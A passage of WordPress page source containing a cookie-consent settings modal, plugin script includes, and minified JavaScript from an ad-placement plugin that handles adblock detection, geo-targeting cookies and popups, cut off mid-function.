							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.3.7' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":600,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var 